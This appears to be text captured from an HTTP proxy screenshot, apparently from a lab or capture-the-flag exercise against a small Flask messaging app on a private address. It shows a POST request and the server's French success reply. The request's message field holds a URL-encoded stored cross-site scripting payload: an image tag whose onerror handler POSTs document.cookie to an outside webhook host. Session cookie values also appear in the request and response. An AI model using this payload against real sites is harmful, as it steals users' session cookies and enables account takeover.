 Request
Pretty Raw Hex \n
1 POST /send-message HTTP/1.1
2 Host: 172.30.30.20:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 252
9 Origin: http://172.30.30.20:5000
10 Connection: keep-alive
11 Referer: http://172.30.30.20:5000/send-message
12 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6Mn0.Zy7bKQ.JtLKbxgSB6FaSDFO9_tYG
d_KswM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 recipient=2&message=
%3Cimg+src%3D%22q%22+onerror%3D%22fetch%28%27https%3A%2F%2Fwebhook-test.com%2F7136433249
cbc8fd15442c54de08e7d6%27%2C+%7B%0D%0A++method%3A+%27POST%27%2C%0D%0A++mode%3A+%27no-cor
s%27%2C%0D%0A++body%3A+document.cookie%0D%0A%7D%29%22%3E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.2
3 Date: Sat, 09 Nov 2024 03:47:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 28
6 Vary: Cookie
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6Mn0.Zy7bXQ.Y8lYV_SBxhj2N4788Cwn7
Dis_Po; Expires=Sat, 09 Nov 2024 04:17:41 GMT; Path=/
8 Connection: close
9
10 Message envoyé avec succès